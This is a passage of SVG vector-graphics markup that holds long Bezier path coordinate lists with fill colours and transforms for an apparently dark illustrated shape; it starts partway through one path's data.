169.21819559 46.44140625 171.68359375 C41.44493095 170.79695408 36.6046588 169.82581194 31.81640625 168.12109375 C28.98621855 167.12308019 26.42756584 166.47276731 23.44140625 166.18359375 C20.56417875 165.9026145 18.15416109 165.30532564 15.44140625 164.30859375 C6.52410929 161.1393802 -3.21258406 159.97018729 -12.55859375 158.68359375 C-26.91464191 189.59229411 -30.13377407 218.84081035 -22.10205078 252.14794922 C-21.5887907 254.54270179 -21.26945834 256.87770472 -21.0234375 259.3125 C-20.87003906 260.42496094 -20.71664062 261.53742188 -20.55859375 262.68359375 C-19.89859375 263.01359375 -19.23859375 263.34359375 -18.55859375 263.68359375 C-17.8828125 265.3984375 -17.8828125 265.3984375 -17.24609375 267.62109375 C-15.86361853 272.00354019 -14.05031044 275.9452759 -11.9375 280.01953125 C-10.98191575 281.86573085 -10.05396648 283.72639691 -9.1484375 285.59765625 C-6.17523778 291.73434047 -2.91305118 297.50886897 0.828125 303.2109375 C5.44140625 310.2816567 5.44140625 310.2816567 5.44140625 312.68359375 C6.10140625 312.68359375 6.76140625 312.68359375 7.44140625 312.68359375 C7.66828125 313.24046875 7.89515625 313.79734375 8.12890625 314.37109375 C9.41888891 316.91378257 9.41888891 316.91378257 12.12890625 319.18359375 C12.89203125 320.00859375 13.65515625 320.83359375 14.44140625 321.68359375 C14.25390625 323.99609375 14.25390625 323.99609375 13.44140625 325.68359375 C12.78140625 325.35359375 12.12140625 325.02359375 11.44140625 324.68359375 C11.44140625 325.34359375 11.44140625 326.00359375 11.44140625 326.68359375 C9.5 328.05078125 9.5 328.05078125 6.87890625 329.55859375 C5.51572266 330.3475 5.51572266 330.3475 4.125 331.15234375 C3.23941406 331.65765625 2.35382813 332.16296875 1.44140625 332.68359375 C0.73113281 333.10640625 0.02085937 333.52921875 -0.7109375 333.96484375 C-5.30368304 336.68359375 -5.30368304 336.68359375 -7.55859375 336.68359375 C-7.55859375 337.34359375 -7.55859375 338.00359375 -7.55859375 338.68359375 C-11.24604951 341.78262572 -15.2892509 344.50693832 -20.16796875 344.88671875 C-22.67652894 344.62183972 -25.08937398 344.1951613 -27.55859375 343.68359375 C-29.03642227 343.50545143 -30.51558348 343.33786996 -31.99609375 343.18359375 C-35.55859375 342.68359375 -35.55859375 342.68359375 -38.55859375 341.68359375 C-40.34954731 341.42853535 -42.14130749 341.17911242 -43.93359375 340.93359375 C-49.12038055 340.0267648 -51.47232267 338.94051938 -54.55859375 334.68359375 C-54.55859375 334.02359375 -54.55859375 333.36359375 -54.55859375 332.68359375 C-55.87859375 332.02359375 -57.19859375 331.36359375 -58.55859375 330.68359375 C-58.55859375 330.02359375 -58.55859375 329.36359375 -58.55859375 328.68359375 C-59.54859375 328.68359375 -60.53859375 328.68359375 -61.55859375 328.68359375 C-61.55859375 328.02359375 -61.55859375 327.36359375 -61.55859375 326.68359375 C-62.21859375 326.68359375 -62.87859375 326.68359375 -63.55859375 326.68359375 C-68.55859375 321.20740327 -68.55859375 321.20740327 -68.55859375 318.68359375 C-69.21859375 318.68359375 -69.87859375 318.68359375 -70.55859375 318.68359375 C-70.55859375 318.02359375 -70.55859375 317.36359375 -70.55859375 316.68359375 C-71.54859375 316.35359375 -72.53859375 316.02359375 -73.55859375 315.68359375 C-76.55859375 312.23914931 -76.55859375 312.23914931 -76.55859375 309.68359375 C-77.21859375 309.68359375 -77.87859375 309.68359375 -78.55859375 309.68359375 C-79.99609375 308.00390625 -79.99609375 308.00390625 -81.55859375 305.80859375 C-83.15215832 303.58557118 -84.620941 301.6212465 -86.55859375 299.68359375 C-89.55859375 296.10667067 -89.55859375 296.10667067 -89.55859375 292.68359375 C-90.21859375 292.68359375 -90.87859375 292.68359375 -91.55859375 292.68359375 C-93.20354059 290.21311597 -94.71062341 287.75499887 -96.18359375 285.18359375 C-96.62872314 284.41402344 -97.07385254 283.64445312 -97.5324707 282.8515625 C-110.56228365 260.08490453 -122.00509338 235.06976427 -124.55859375 208.68359375 C-124.65011719 207.89082031 -124.74164063 207.09804687 -124.8359375 206.28125 C-128.10016541 175.83002798 -120.37420972 146.31359159 -105.55859375 119.68359375 C-109.96410788 117.77176686 -114.38051175 115.951732 -118.87109375 114.24609375 C-122.70134461 112.78529433 -126.51609557 111.30199044 -130.30859375 109.74609375 C-134.97217482 107.86834824 -139.69543936 106.17423173 -144.43359375 104.49609375 C-145.1719043 104.2338501 -145.91021484 103.97160645 -146.67089844 103.70141602 C-149.94382602 102.55153946 -153.18473624 101.48762646 -156.55859375 100.68359375 C-156.17630657 98.31585939 -155.90680485 97.01065602 -154.1315918 95.34326172 C-153.23500854 94.76535889 -153.23500854 94.76535889 -152.3203125 94.17578125 C-151.33708008 93.53189453 -151.33708008 93.53189453 -150.33398438 92.875 C-149.30047852 92.22337891 -149.30047852 92.22337891 -148.24609375 91.55859375 C-147.56869141 91.11644531 -146.89128906 90.67429687 -146.19335938 90.21875 C-143.65755803 88.57779156 -141.1810301 86.98299351 -138.45629883 85.67236328 C-136.38222482 84.71837296 -136.38222482 84.71837296 -134.55859375 82.62109375 C-132.48006759 80.60752153 -131.37090717 80.08535281 -128.55859375 79.68359375 C-128.55859375 79.02359375 -128.55859375 78.36359375 -128.55859375 77.68359375 C-124.17397837 74.68359375 -124.17397837 74.68359375 -121.55859375 74.68359375 C-121.22859375 74.02359375 -120.89859375 73.36359375 -120.55859375 72.68359375 C-118.80199017 71.44481631 -117.00338374 70.26502998 -115.18359375 69.12109375 C-114.20648438 68.50105469 -113.229375 67.88101563 -112.22265625 67.2421875 C-109.55859375 65.68359375 -109.55859375 65.68359375 -106.55859375 64.68359375 C-106.55859375 64.02359375 -106.55859375 63.36359375 -106.55859375 62.68359375 C-104.6953125 61.17578125 -104.6953125 61.17578125 -102.24609375 59.55859375 C-101.44558594 59.01976562 -100.64507812 58.4809375 -99.8203125 57.92578125 C-97.55859375 56.68359375 -97.55859375 56.68359375 -94.55859375 56.68359375 C-94.55859375 56.02359375 -94.55859375 55.36359375 -94.55859375 54.68359375 C-93.56859375 54.68359375 -92.57859375 54.68359375 -91.55859375 54.68359375 C-91.55859375 54.02359375 -91.55859375 53.36359375 -91.55859375 52.68359375 C-90.89859375 52.68359375 -90.23859375 52.68359375 -89.55859375 52.68359375 C-89.55859375 52.02359375 -89.55859375 51.36359375 -89.55859375 50.68359375 C-87.90859375 50.35359375 -86.25859375 50.02359375 -84.55859375 49.68359375 C-84.55859375 49.02359375 -84.55859375 48.36359375 -84.55859375 47.68359375 C-83.96046875 47.41546875 -83.36234375 47.14734375 -82.74609375 46.87109375 C-80.557918 45.82748563 -80.557918 45.82748563 -79.203125 44.265625 C-76.7157003 41.87273426 -73.75768053 40.54711888 -70.71484375 38.96484375 C-68.59880424 37.70748694 -67.28551027 36.41475331 -65.55859375 34.68359375 C-63.60138726 33.31822888 -61.61952063 31.98788225 -59.62109375 30.68359375 C-55.40055471 27.92947694 -55.40055471 27.92947694 -51.3203125 24.9765625 C-49.40426181 23.57032574 -47.88079723 23.09827294 -45.55859375 22.68359375 C-45.55859375 22.02359375 -45.55859375 21.36359375 -45.55859375 20.68359375 C-41.17397837 17.68359375 -41.17397837 17.68359375 -38.55859375 17.68359375 C-38.55859375 17.02359375 -38.55859375 16.36359375 -38.55859375 15.68359375 C-37.56859375 15.68359375 -36.57859375 15.68359375 -35.55859375 15.68359375 C-35.55859375 15.02359375 -35.55859375 14.36359375 -35.55859375 13.68359375 C-28.80859375 9.68359375 -28.80859375 9.68359375 -26.55859375 9.68359375 C-26.55859375 9.02359375 -26.55859375 8.36359375 -26.55859375 7.68359375 C-24.87890625 6.39453125 -24.87890625 6.39453125 -22.68359375 5.05859375 C-21.96429688 4.61257812 -21.245 4.1665625 -20.50390625 3.70703125 C-18.55859375 2.68359375 -18.55859375 2.68359375 -16.55859375 2.68359375 C-16.55859375 2.02359375 -16.55859375 1.36359375 -16.55859375 0.68359375 C-10.04408104 -3.9517326 -7.0390149 -3.46107374 0 0 Z M-8.55859375 1.68359375 C-7.52983052 11.97122603 -5.8615359 21.82247659 -3.08618164 31.79272461 C-1.68015083 36.96022691 -0.71905168 42.14534218 0.15820312 47.43017578 C1.37074714 54.57688483 2.86217191 61.65840454 4.37890625 68.74609375 C4.6197998 69.88071045 4.86069336 71.01532715 5.10888672 72.18432617 C6.41079058 78.22455453 7.81600727 84.223735 9.34375 90.2109375 C11.87075871 100.13914033 13.95302917 110.16085027 16.06640625 120.18359375 C16.65979828 122.98986372 17.25405446 125.79594406 17.84994507 128.60168457 C18.21660185 130.32881079 18.58180027 132.05624756 18.94522095 133.78405762 C20.00422151 138.78123844 21.17448977 143.73490043 22.44140625 148.68359375 C20.13140625 148.68359375 17.82140625 148.68359375 15.44140625 148.68359375 C15.44140625 148.02359375 15.44140625 147.36359375 15.44140625 146.68359375 C14.4215564 146.43452271 14.4215564 146.43452271 13.38110352 146.18041992 C10.25441514 145.41448887 7.12916649 144.64283052 4.00390625 143.87109375 C2.93462891 143.61005859 1.86535156 143.34902344 0.76367188 143.08007812 C-4.07491279 141.88152963 -8.82825584 140.64305073 -13.53125 138.984375 C-16.65074307 137.89503388 -19.21566123 137.36008415 -22.55859375 137.68359375 C-27.57226183 149.08763385 -31.23039698 160.53298405 -33.84765625 172.7109375 C-34.55859375 175.68359375 -34.55859375 175.68359375 -35.55078125 178.61328125 C-45.68140225 209.47633593 -47.09737199 256.34008402 -32.55859375 285.68359375 C-31.73705557 287.72164038 -30.92473701 289.76342468 -30.12109375 291.80859375 C-27.76822266 297.45843468 -24.83472023 302.52800524 -21.55859375 307.68359375 C-21.089375 308.47507812 -20.62015625 309.2665625 -20.13671875 310.08203125 C-19.6984375 310.81679688 -19.26015625 311.5515625 -18.80859375 312.30859375 C-18.421875 312.96085937 -18.03515625 313.613125 -17.63671875 314.28515625 C-17.2809375 314.74664062 -16.92515625 315.208125 -16.55859375 315.68359375 C-15.89859375 315.68359375 -15.23859375 315.68359375 -14.55859375 315.68359375 C-17.56641807 318.83982673 -21.04308716 321.07472838 -24.68359375 323.43359375 C-30.52433558 327.26541352 -36.14799004 331.25540318 -41.55859375 335.68359375 C-38.1172771 337.97780485 -35.88144281 338.25797252 -31.80859375 338.80859375 C-30.6175 338.97617187 -29.42640625 339.14375 -28.19921875 339.31640625 C-26.9978125 339.43757813 -25.79640625 339.55875 -24.55859375 339.68359375 C-23.45 339.82023437 -22.34140625 339.956875 -21.19921875 340.09765625 C-15.89511435 339.49439974 -12.41163191 336.89063389 -8.05859375 333.93359375 C-6.42401275 332.85420219 -4.78860936 331.77605487 -3.15234375 330.69921875 C-2.37761719 330.18423828 -1.60289062 329.66925781 -0.8046875 329.13867188 C2.20966538 327.18589544 5.29995058 325.42321705 8.44140625 323.68359375 C7.85514141 319.58951097 5.66402588 317.10543975 3.19140625 313.87109375 C-7.38147074 299.51995658 -16.18937859 283.70556211 -21.55859375 266.68359375 C-21.89375 265.62785156 -22.22890625 264.57210938 -22.57421875 263.484375 C-23.26762674 261.22449532 -23.93388898 258.96321817 -24.55859375 256.68359375 C-25.21859375 256.68359375 -25.87859375 256.68359375 -26.55859375 256.68359375 C-26.63207031 255.74 -26.63207031 255.74 -26.70703125 254.77734375 C-27.06708034 250.65540241 -27.46102312 246.68071665 -28.55859375 242.68359375 C-35.50584301 217.06518681 -30.21673139 186.13920932 -18.55859375 162.68359375 C-18.18347656 161.91917969 -17.80835938 161.15476563 -17.421875 160.3671875 C-16.47978964 158.46648897 -15.52102003 156.57407395 -14.55859375 154.68359375 C-8.4476637 154.48036328 -3.01784306 155.18085012 2.94140625 156.49609375 C3.74449219 156.66173828 4.54757813 156.82738281 5.375 156.99804688 C9.93853787 157.97806109 14.15727025 159.27941396 18.49462891 160.98999023 C22.36064991 162.36738749 26.38150372 162.94787168 30.41210938 163.67578125 C35.35279018 164.59497768 35.35279018 164.59497768 36.44140625 165.68359375 C38.44098989 165.72440158 40.44185879 165.72613731 42.44140625 165.68359375 C41.9170654 154.32461884 39.9786299 143.29917177 38.00390625 132.12109375 C37.68758311 130.30673955 37.37182464 128.49228681 37.05664062 126.67773438 C36.60960813 124.10506751 36.16189406 121.53254921 35.70960999 118.96080017 C33.87495133 108.52450303 32.17336693 98.06679113 30.48828125 87.60546875 C28.73132129 76.71646395 26.93686508 65.8340028 25.12498474 54.95401001 C24.10782582 48.81919083 23.12595009 42.68251139 22.22335815 36.52978516 C21.77919852 33.53578922 21.302626 30.54766309 20.81677246 27.56018066 C20.51267331 25.6146817 20.25416904 23.66222699 19.99707031 21.70996094 C19.06460521 15.56872329 19.06460521 15.56872329 15.30639648 10.90649414 C12.72507085 9.57101921 10.19814988 8.59661617 7.44140625 7.68359375 C6.03044871 7.09138243 4.62255303 6.49178908 3.21875 5.8828125 C1.94059275 5.37438137 0.66067021 4.87036255 -0.62109375 4.37109375 C-1.28302734 4.10748047 -1.94496094 3.84386719 -2.62695312 3.57226562 C-5.50740843 2.24804489 -5.50740843 2.24804489 -8.55859375 1.68359375 Z M-19.74609375 9.99609375 C-21.01597253 10.92448416 -22.28684294 11.85151938 -23.55859375 12.77734375 C-24.21859375 13.25945313 -24.87859375 13.7415625 -25.55859375 14.23828125 C-28.75071088 16.54508465 -31.99574722 18.77242914 -35.24609375 20.99609375 C-36.236698 21.6756311 -36.236698 21.6756311 -37.24731445 22.36889648 C-40.88044874 24.85864295 -44.52052675 27.33800501 -48.1640625 29.8125 C-56.98432981 35.8112619 -65.72562794 41.89385691 -74.33349609 48.19482422 C-78.5449823 51.26951612 -82.81598697 54.22123896 -87.16601562 57.09643555 C-91.6376605 60.06277874 -96.06327358 63.09717826 -100.49609375 66.12109375 C-101.42099609 66.75080078 -102.34589844 67.38050781 -103.29882812 68.02929688 C-109.41808916 72.20171522 -115.4966322 76.42851363 -121.55859375 80.68359375 C-125.55612392 83.4788087 -129.55695661 86.2692626 -133.55859375 89.05859375 C-134.59371094 89.78175781 -135.62882812 90.50492187 -136.6953125 91.25 C-138.17451172 92.28060547 -138.17451172 92.28060547 -139.68359375 93.33203125 C-140.57304687 93.95255371 -141.4625 94.57307617 -142.37890625 95.21240234 C-144.55859375 96.68359375 -144.55859375 96.68359375 -146.55859375 97.68359375 C-146.22859375 98.67359375 -145.89859375 99.66359375 -145.55859375 100.68359375 C-143.26768425 101.8339007 -143.26768425 101.8339007 -140.40625 102.69921875 C-139.32738525 103.06015625 -138.24852051 103.42109375 -137.13696289 103.79296875 C-135.39660767 104.35757813 -135.39660767 104.35757813 -133.62109375 104.93359375 C-131.24516411 105.72769268 -128.87016658 106.52458572 -126.49609375 107.32421875 C-124.73265625 107.91686523 -124.73265625 107.91686523 -122.93359375 108.52148438 C-116.840824 110.61939988 -110.86082585 112.98914838 -104.875 115.37109375 C-102.79019277 116.19617647 -100.6856726 116.97456747 -98.55859375 117.68359375 C-98.55859375 118.67359375 -98.55859375 119.66359375 -98.55859375 120.68359375 C-99.21859375 120.68359375 -99.87859375 120.68359375 -100.55859375 120.68359375 C-118.98815161 153.88293911 -127.94930517 188.06668796 -117.55859375 225.68359375 C-117.34428711 226.50553223 -117.12998047 227.3274707 -116.90917969 228.17431641 C-113.94793238 239.47403956 -110.04489176 249.67758426 -104.48291016 259.94189453 C-103.14710138 262.4589732 -101.95976459 265.04335481 -100.74609375 267.62109375 C-94.24159737 280.5948318 -85.62181229 292.39899812 -76.55859375 303.68359375 C-75.8315625 304.60398437 -75.10453125 305.524375 -74.35546875 306.47265625 C-68.84109369 313.35570714 -62.95448845 319.8463538 -56.89648438 326.24902344 C-55.72184383 327.50854677 -54.58244319 328.80074384 -53.44921875 330.09765625 C-52.57523438 331.06832031 -52.57523438 331.06832031 -51.68359375 332.05859375 C-51.21179688 332.60257812 -50.74 333.1465625 -50.25390625 333.70703125 C-48.49989103 334.90188487 -48.49989103 334.90188487 -45.89453125 334.7109375 C-41.27176596 333.28729901 -37.91117807 330.73852689 -34.05859375 327.87109375 C-32.59028688 326.80147477 -31.12154482 325.7324529 -29.65234375 324.6640625 C-28.95882812 324.15536621 -28.2653125 323.64666992 -27.55078125 323.12255859 C-24.93399244 321.23244177 -22.26056548 319.44928097 -19.55859375 317.68359375 C-20.12900638 313.88531672 -21.18814475 311.28865543 -23.24609375 308.05859375 C-31.87406979 294.09244548 -36.87551797 280.5781119 -40.55859375 264.68359375 C-40.77644531 263.75160156 -40.99429688 262.81960938 -41.21875 261.859375 C-47.83522005 231.42361277 -43.45289973 197.16186499 -34.55859375 167.68359375 C-34.17050795 166.30934471 -33.78519613 164.93430995 -33.40234375 163.55859375 C-30.71348602 153.98926358 -27.43504504 144.83521588 -23.55859375 135.68359375 C-15.46086277 136.61261426 -7.9682656 138.33863197 -0.24902344 140.85498047 C5.97146112 142.88247629 11.85255141 144.68359375 18.44140625 144.68359375 C17.90680278 138.37527281 16.77442806 132.43102246 15.2578125 126.28515625 C14.37562702 122.3934098 13.66771982 118.4895501 12.96606445 114.56201172 C12.13523395 110.00384901 11.20065334 105.46889979 10.25390625 100.93359375 C10.04032471 99.90975586 9.82674316 98.88591797 9.60668945 97.83105469 C7.16034525 86.20723418 4.51474894 74.628828 1.88288879 63.04595947 C0.14191486 55.37654958 -1.5763927 47.70211019 -3.28646851 40.02575684 C-3.62812582 38.49314149 -3.97040654 36.96066495 -4.31338501 35.42834473 C-6.52689045 25.53744948 -8.61466803 15.63128068 -10.55859375 5.68359375 C-14.59286799 5.68359375 -16.64259617 7.67481696 -19.74609375 9.99609375 Z " fill="#16140F" transform="translate(208.55859375,13.31640625)"/>
<path d="M0 0 C0.99 0.495 0.99 0.495 2 1 C2.60289989 3.76128151 3.08614057 6.45926038 3.5 9.25 C3.62890625 10.06903809 3.7578125 10.88807617 3.890625 11.73193359 C4.26977795 14.15329914 4.63709294 16.57615201 5 19 C6.46424856 28.71141323 8.1527696 38.35560782 10 48 C10.54426507 50.85367925 11.08524195 53.70796534 11.625 56.5625 C11.86476562 57.82191406 12.10453125 59.08132812 12.3515625 60.37890625 C13.17759351 64.99174204 13.83185095 69.60985682 14.39453125 74.26171875 C15.40370337 82.53315752 16.83952587 90.62581151 18.59106445 98.77026367 C19.64261432 103.76347854 20.34350012 108.67454827 20.75170898 113.76245117 C20.94517165 115.9997878 20.94517165 115.9997878 21.55493164 118.1184082 C22.14692701 120.62115548 21.61634954 122.53460184 21 125 C16.0035247 124.11336033 11.16325255 123.14221819 6.375 121.4375 C3.5448123 120.43948644 0.98615959 119.78917356 -2 119.5 C-4.8772275 119.21902075 -7.28724516 118.62173189 -10 117.625 C-18.91729696 114.45578645 -28.65399031 113.28659354 -38 112 C-52.35604816 142.90870036 -55.57518032 172.1572166 -47.54345703 205.46435547 C-47.03019695 207.85910804 -46.71086459 210.19411097 -46.46484375 212.62890625 C-46.31144531 213.74136719 -46.15804687 214.85382813 -46 216 C-45.34 216.33 -44.68 216.66 -44 217 C-43.32421875 218.71484375 -43.32421875 218.71484375 -42.6875 220.9375 C-41.30502478 225.31994644 -39.49171669 229.26168215 -37.37890625 233.3359375 C-36.423322 235.1821371 -35.49537273 237.04280316 -34.58984375 238.9140625 C-31.61664403 245.05074672 -28.35445743 250.82527522 -24.61328125 256.52734375 C-20 263.59806295 -20 263.59806295 -20 266 C-19.34 266 -18.68 266 -18 266 C-17.773125 266.556875 -17.54625 267.11375 -17.3125 267.6875 C-16.02251734 270.23018882 -16.02251734 270.23018882 -13.3125 272.5 C-12.549375 273.325 -11.78625 274.15 -11 275 C-11.1875 277.3125 -11.1875 277.3125 -12 279 C-12.66 278.67 -13.32 278.34 -14 278 C-14 278.66 -14 279.32 -14 280 C-15.94140625 281.3671875 -15.94140625 281.3671875 -18.5625 282.875 C-19.92568359 283.66390625 -19.92568359 283.66390625 -21.31640625 284.46875 C-22.20199219 284.9740625 -23.08757812 285.479375 -24 286 C-24.71027344 286.4228125 -25.42054688 286.845625 -26.15234375 287.28125 C-30.74508929 290 -30.74508929 290 -33 290 C-33 290.66 -33 291.32 -33 292 C-36.68745576 295.09903197 -40.73065715 297.82334457 -45.609375 298.203125 C-48.11793519 297.93824597 -50.53078023 297.51156755 -53 297 C-54.47782852 296.82185768 -55.95698973 296.65427621 -57.4375 296.5 C-61 296 -61 296 -64 295 C-65.79095356 294.7449416 -67.58271374 294.49551867 -69.375 294.25 C-74.5617868 293.34317105 -76.91372892 292.25692563 -80 288 C-80 287.34 -80 286.68 -80 286 C-81.32 285.34 -82.64 284.68 -84 284 C-84 283.34 -84 282.68 -84 282 C-84.99 282 -85.98 282 -87 282 C-87 281.34 -87 280.68 -87 280 C-87.66 280 -88.32 280 -89 280 C-94 274.52380952 -94 274.52380952 -94 272 C-94.66 272 -95.32 272 -96 272 C-96 271.34 -96 270.68 -96 270 C-96.99 269.67 -97.98 269.34 -99 269 C-102 265.55555556 -102 265.55555556 -102 263 C-102.66 263 -103.32 263 -104 263 C-105.4375 261.3203125 -105.4375 261.3203125 -107 259.125 C-108.59356457 256.90197743 -110.06234725 254.93765275 -112 253 C-115 249.42307692 -115 249.42307692 -115 246 C-115.66 246 -116.32 246 -117 246 C-118.64494684 243.52952222 -120.15202966 241.07140512 -121.625 238.5 C-122.07012939 237.73042969 -122.51525879 236.96085938 -122.97387695 236.16796875 C-137.83387751 210.20347091 -149.06325154 182.68159202 -150.5625 152.5 C-150.62727539 151.26636719 -150.62727539 151.26636719 -150.69335938 150.0078125 C-150.79813986 148.005341 -150.89943769 146.00268776 -151 144 C-150.34 144 -149.68 144 -149 144 C-148.67 149.28 -148.34 154.56 -148 160 C-147.34 160 -146.68 160 -146 160 C-145.67128906 161.70929688 -145.67128906 161.70929688 -145.3359375 163.453125 C-141.86420701 181.00485963 -137.47979788 197.46966238 -128.92431641 213.25830078 C-127.58850763 215.77537945 -126.40117084 218.35976106 -125.1875 220.9375 C-118.68300362 233.91123805 -110.06321854 245.71540437 -101 257 C-100.27296875 257.92039062 -99.5459375 258.84078125 -98.796875 259.7890625 C-93.32083588 266.62426241 -87.49403349 273.12294032 -81.45849609 279.46630859 C-80.44523118 280.53181415 -79.44371313 281.60856485 -78.45166016 282.69384766 C-75.52376112 285.85090125 -75.52376112 285.85090125 -71.734375 287.734375 C-71.07953125 287.73953125 -70.4246875 287.7446875 -69.75 287.75 C-66 288 -66 288 -64 290 C-60.89176855 290.69183819 -60.89176855 290.69183819 -57.3125 291.125 C-56.11238281 291.29257812 -54.91226563 291.46015625 -53.67578125 291.6328125 C-52.46277344 291.75398438 -51.24976563 291.87515625 -50 292 C-48.89398438 292.13792969 -47.78796875 292.27585937 -46.6484375 292.41796875 C-41.29258651 291.80439696 -37.72066195 289.15710094 -33.3125 286.1875 C-32.47138672 285.64029297 -31.63027344 285.09308594 -30.76367188 284.52929688 C-26.23493065 281.57099856 -26.23493065 281.57099856 -21.91870117 278.31762695 C-20 277 -20 277 -17 277 C-19.1998504 272.8752805 -21.58166255 269.20111703 -24.4375 265.5 C-36.32743473 249.32701186 -47.19375124 230.12757731 -50 210 C-50.66 210 -51.32 210 -52 210 C-52.65344814 207.20992842 -53.29784402 204.41823822 -53.9375 201.625 C-54.21110352 200.46291016 -54.21110352 200.46291016 -54.49023438 199.27734375 C-61.68861036 167.60448943 -56.11709318 134.94069842 -40 107 C-33.88906995 106.79676953 -28.45924931 107.49725637 -22.5 108.8125 C-21.69691406 108.97814453 -20.89382812 109.14378906 -20.06640625 109.31445312 C-15.49551505 110.29604645 -11.26556178 111.59862144 -6.92041016 113.31079102 C-3.82719449 114.42090388 -0.66435675 114.97365753 2.5625 115.5625 C7.47702844 116.46767329 12.20333007 117.60143388 17 119 C16.0627219 113.13172376 15.1205309 107.26426352 14.17407227 101.39746094 C13.85375955 99.4077613 13.53471548 97.41785694 13.21704102 95.42773438 C11.59652604 85.28101382 9.90829829 75.20412136 7.66772461 65.17431641 C6.50663355 59.65457019 5.7271603 54.08293062 4.9375 48.5 C4.76831055 47.33106201 4.59912109 46.16212402 4.42480469 44.95776367 C3.9454029 41.63913017 3.47199193 38.31969409 3 35 C2.76729823 33.38145701 2.53427889 31.76295961 2.30078125 30.14453125 C1.86275004 27.09695242 1.42831911 24.04895577 1 21 C1.66 21 2.32 21 3 21 C2.7834375 19.73542969 2.566875 18.47085938 2.34375 17.16796875 C2.06237128 15.50783431 1.78112835 13.84767686 1.5 12.1875 C1.35691406 11.35412109 1.21382812 10.52074219 1.06640625 9.66210938 C0.86337891 8.45844727 0.86337891 8.45844727 0.65625 7.23046875 C0.53056641 6.49207764 0.40488281 5.75368652 0.27539062 4.99291992 C0 3 0 3 0 0 Z " fill="#2D2C27" transform="translate(234,60)"/>
<path d="M0 0 C5.62029997 0.36854426 7.32252656 0.49189492 12 4 C6.555 3.505 6.555 3.505 1 3 C0.28307287 5.15078139 -0.43351514 7.30167639 -1.1484375 9.453125 C-1.66810326 11.00735471 -2.19285788 12.55990997 -2.7265625 14.109375 C-5.08304745 20.99756178 -7.10779143 27.9713319 -9 35 C-9.30623291 36.12148437 -9.30623291 36.12148437 -9.61865234 37.265625 C-18.83893138 71.54237986 -24.34948566 118.00195272 -8 151 C-7.17846182 153.03804663 -6.36614326 155.07983093 -5.5625 157.125 C-2.66950572 164.07546425 1.13656108 170.29959819 5.375 176.5 C7 179 7 179 7 181 C7.66 181 8.32 181 9 181 C7.88889433 184.33331701 7.53932279 184.57212756 4.68359375 186.26953125 C4.00522461 186.68098389 3.32685547 187.09243652 2.62792969 187.51635742 C1.54366699 188.157948 1.54366699 188.157948 0.4375 188.8125 C-4.14695876 191.57826771 -8.58334854 194.30655996 -12.75 197.6875 C-16 200 -16 200 -18.203125 199.64453125 C-18.79609375 199.43183594 -19.3890625 199.21914063 -20 199 C-4.25512528 187.29384966 -4.25512528 187.29384966 3 183 C2.42958737 179.20172297 1.370449 176.60506168 -0.6875 173.375 C-9.31547604 159.40885173 -14.31692422 145.89451815 -18 130 C-18.21785156 129.06800781 -18.43570313 128.13601563 -18.66015625 127.17578125 C-25.2766263 96.74001902 -20.89430598 62.47827124 -12 33 C-11.6119142 31.62575096 -11.22660238 30.2507162 -10.84375 28.875 C-3.80007018 3.80007018 -3.80007018 3.80007018 0 0 Z " fill="#17130A" transform="translate(185,148)"/>
<path d="M0 0 C6.28260706 -0.23268915 11.88019467 0.59545452 18 2 C18 3.65 18 5.3 18 7 C16.35369672 6.85957123 14.70795821 6.71250671 13.0625 6.5625 C11.68771484 6.44068359 11.68771484 6.44068359 10.28515625 6.31640625 C8 6 8 6 7 5 C5.33382885 4.95936168 3.66611905 4.957279 2 5 C-7.38430323 25.20448896 -12.21172142 43.55868681 -12.125 65.875 C-12.12886719 66.89335937 -12.13273438 67.91171875 -12.13671875 68.9609375 C-12.13478516 70.43046875 -12.13478516 70.43046875 -12.1328125 71.9296875 C-12.13168457 72.80866699 -12.13055664 73.68764648 -12.12939453 74.59326172 C-12.00722473 76.86561996 -11.63640921 78.82154664 -11 81 C-11.66 81 -12.32 81 -13 81 C-13 81.66 -13 82.32 -13 83 C-13.66 83 -14.32 83 -15 83 C-17.03270731 76.26210168 -17.34920193 70.0164512 -17.3125 63 C-17.30758545 61.89148682 -17.3026709 60.78297363 -17.29760742 59.64086914 C-16.99542604 38.34095552 -10.59272232 18.36361287 0 0 Z " fill="#363636" transform="translate(194,167)"/>
<path d="M0 0 C1.32 0.33 2.64 0.66 4 1 C4 1.99 4 2.98 4 4 C3.34 4 2.68 4 2 4 C1.89945313 4.55300781 1.79890625 5.10601562 1.6953125 5.67578125 C0.84061618 8.53277177 -0.53645535 10.66221265 -2.125 13.1875 C-16.38062409 37.21086653 -18.23547104 62.64788869 -19 90 C-20.97168893 86.38409988 -21.21502268 83.89104342 -21.125 79.75 C-21.10695313 78.67234375 -21.08890625 77.5946875 -21.0703125 76.484375 C-21.04710938 75.66453125 -21.02390625 74.8446875 -21 74 C-21.66 74 -22.32 74 -23 74 C-23.66009429 49.63391064 -14.8860003 25.47316923 -4 4 C-3.01 4 -2.02 4 -1 4 C-0.67 2.68 -0.34 1.36 0 0 Z " fill="#17150D" transform="translate(106,130)"/>
<path d="M0 0 C0.66 0 1.32 0 2 0 C2.33 5.28 2.66 10.56 3 16 C3.66 16 4.32 16 5 16 C5.23074219 17.1859375 5.46148437 18.371875 5.69921875 19.59375 C7.63035272 29.26246805 9.94075616 38.61408714 13.046875 47.97265625 C14 51 14 51 14 53 C13.34 53 12.68 53 12 53 C12.30035156 53.68707031 12.60070312 54.37414062 12.91015625 55.08203125 C13.48056641 56.43361328 13.48056641 56.43361328 14.0625 57.8125 C14.63677734 59.15248047 14.63677734 59.15248047 15.22265625 60.51953125 C16 63 16 63 15 66 C6.05877996 48.04146443 1.42997837 28.47972851 0.4375 8.5 C0.39431641 7.67757812 0.35113281 6.85515625 0.30664062 6.0078125 C0.20186014 4.005341 0.10056231 2.00268776 0 0 Z " fill="#312E24" transform="translate(83,204)"/>
